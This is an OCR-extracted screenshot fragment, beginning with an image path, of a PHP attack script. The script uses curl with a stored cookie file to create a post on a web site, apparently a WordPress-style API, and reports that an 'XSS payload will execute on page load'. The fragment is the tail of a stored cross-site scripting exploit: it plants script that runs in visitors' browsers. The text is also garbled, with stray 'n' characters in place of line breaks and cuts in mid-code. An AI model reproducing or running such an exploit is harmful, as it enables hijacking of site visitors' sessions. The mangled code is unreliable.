
‘/tmp/cookies.txt’);ncurl_setopt($ch,
CURLOPT_RETURNTRANSFER,
true);n$post_response =
curl_exec($ch);n$http_code =
curl_getinfo($ch,
CURLINFO_HTTP_CODE);ncurl_close($ch);nnif
($http_code == 201) {n $created_post =
json_decode($post_response, true);n
echo “[+] Post created successfully.\n”;n
echo “[+] Visit: ” . $created_post[‘link’] .
“\n”;n echo “[+] XSS payload will execute
on page load.\n”;n} else {n echo “[-]
Failed to create post. HTTP code:
$http_code\n”;n echo “[-] Response: